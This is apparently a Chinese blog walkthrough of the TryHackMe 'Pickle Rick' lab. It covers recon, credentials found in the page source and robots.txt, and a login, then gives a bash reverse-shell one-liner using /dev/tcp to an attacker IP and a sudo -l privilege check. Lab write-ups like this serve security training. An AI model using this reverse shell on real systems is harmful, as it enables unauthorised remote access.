TryHackMe-Pickle-Rick

TryHackMe-Pickle Rick



Task1



nmap首先探测

访问80,查看源码发现了用户名:R1ckRul3s





没什么发现,就进行目录扫描



在robots.txt中发现了一串

然后在login.php中输入这对密码,进入后台







尝试反弹shell

1 | bash -c "bash -i >& /dev/tcp/10.8.80.226/7777 0>&1" |

成功回弹



1 | sudo -l |

发现配置不当,不需要密码即可

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 CQJKL!

评论